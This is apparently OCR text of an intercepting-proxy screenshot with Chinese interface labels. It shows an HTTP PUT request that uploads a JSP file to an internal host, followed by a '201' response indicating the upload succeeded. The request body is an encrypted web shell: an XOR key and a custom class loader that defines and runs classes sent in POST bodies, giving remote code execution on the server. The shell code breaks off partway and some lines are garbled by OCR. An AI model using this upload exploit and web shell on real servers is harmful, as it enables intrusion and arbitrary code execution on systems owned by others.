 请求
美化 Raw Hex \n
1 PUT /rain33.jsp/ HTTP/1.1
2 Host: 10.3.4.85:10032
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 1226
11
12 <%@page import="
java.util.*,java.io.*,javax.crypto.*,javax.crypto.spec.*" %>
13 <%!
14 private byte[] Decrypt(byte[] data) throws Exception
15 {
16 String key="e45e329feb5d925b";
17 for (int i = 0; i < data.length; i++) {
18 data[i] = (byte) ((data[i]) ^ (key.getBytes()[i + 1 &
15]));
19 }
20 return data;
21 }
22 %>
23 <%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
24 super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){
25 ByteArrayOutputStream bos = new
ByteArrayOutputStream();
26 byte[] buf = new byte[512];
27 int length=
request.getInputStream().read(buf);
28 while (length>
0)
29 {
30 byte[] data=
Arrays.copyOfRange(buf,0,length);
31 bos.write(data);
32
length=request.getInputStream().read(buf
);
33 }
34 /*
response.getOutputstream
Java web??
35 out.clear();
36 out=pageContext.pushBody();
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 02 Apr 2025 10:36:52 GMT
4
5
Inspector
说明